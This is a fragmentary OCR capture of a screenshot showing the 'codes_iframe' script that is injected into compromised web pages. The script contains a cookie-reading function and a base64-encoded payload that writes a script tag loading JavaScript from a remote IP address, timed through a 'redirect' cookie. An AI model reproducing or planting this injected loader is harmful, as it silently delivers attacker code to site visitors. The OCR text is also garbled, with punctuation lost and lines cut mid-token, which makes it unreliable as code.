
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
loor(Date.now()/1e3),cookie=getCookie(redirect);
if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne